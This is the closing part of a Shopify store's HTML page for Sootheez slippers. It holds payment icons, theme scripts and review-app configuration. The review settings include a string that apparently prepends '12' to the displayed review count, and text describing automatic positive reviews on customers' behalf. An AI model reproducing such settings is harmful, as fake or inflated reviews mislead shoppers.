                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "collection"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"collection"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'collection';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bff01-806c-7b8d-b611-8c458c1d6cfb/trustoo-io-reviews-244/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>


<script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Sootheez Footwear",
    "url": "https://sootheez.com/collections/slippers",
    "description": "",
    "offers": {
      "@type": "AggregateOffer",
      "url": "https://sootheez.com/collections/slippers",
      "priceCurrency": "USD",
      "lowPrice": "34.99",
      "highPrice": "79.98",
      "offerCount": "10"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.53",
      "reviewCount": "4768",
      "bestRating": "5",
      "worstRating": "1"
    }}
  </script>

  <script>
  (() => {
    const handleCollectionArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 4768;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;

      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;

        if (productRegex.test(script.textContent)) {
          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }

      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };

    handleCollectionArbitration();
    setTimeout(handleCollectionArbitration, 1000);
  })();
  </script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sootheez.com/cdn/shop/t/20/assets/facets.js?v=180342261350760809871763658999
body_size: 2346
content:
